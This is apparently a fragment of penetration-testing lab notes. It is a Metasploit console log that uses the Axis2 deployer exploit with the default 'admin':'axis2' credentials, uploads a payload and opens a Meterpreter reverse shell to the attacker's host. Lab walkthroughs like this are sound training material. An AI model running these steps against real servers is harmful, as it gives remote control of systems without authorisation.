 msf6 exploit(multi/http/axis2_deployer) > set RHOSTS 192.168.174.129
RHOSTS => 192.168.174.129
msf6 exploit(multi/http/axis2_deployer) > set RPORT 80
RPORT => 80
![[Pasted image 20231120010013.png]]
msf6 exploit(multi/http/axis2_deployer) > run
[*] Started reverse TCP handler on 192.168.174.130:4444
[+] http://192.168.174.129:80/axis2/axis2-admin [Apache/2.2.16 (Debian)] [Axis2 Web Admin Module] success
ful login 'admin' : 'axis2'
[+] Successfully uploaded
**user.txt:**
[*] Polling to see if the service is ready
[*] Sending stage (58829 bytes) to 192.168.174.129
[+] Deleted webapps/axis2/WEB-INF/services/eSSgwQZH.jar
[*] Meterpreter session 1 opened (192.168.174.130:4444 -> 192.168.174.129:46448) at 2023-11-20 01:00:35 -
0500
## Privilege Escalation
meterpreter >